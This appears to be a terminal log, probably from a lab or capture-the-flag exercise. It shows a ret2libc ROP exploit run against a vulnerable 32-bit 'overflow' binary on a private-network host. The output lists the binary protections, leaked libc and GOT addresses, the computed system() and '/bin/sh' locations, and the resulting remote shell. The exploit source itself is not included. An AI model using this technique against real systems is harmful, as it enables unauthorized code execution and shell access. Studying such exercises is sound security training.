 cc@ubuntu:~/ROP$ ./exploit.py 192.168.8.166 10002
[*] '/home/cc/ROP/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/cc/ROP/overflow'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[+] Opening connection to 192.168.8.166 on port 10002: Done
[*]PLT -> write: 0x8048320
[*]GOT -> write: 0x804a014
[*]RET: 0x804843b
[-->]Sending payload(1)...
[!]Received write address!
[*]Func(write): 0xb75fe9f0
[*]Calculating System() Addresss And "/bin/sh" Address...
[!]Func(system): 0xb7563da0
[!]Str("/bin/sh"): 0xb768482b
[-->]Sending payload(2)...
[*] Switching to interactive mode
$ whoami
cc
$ id
uid=1000(cc) gid=1000(cc) groups=1000(cc),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$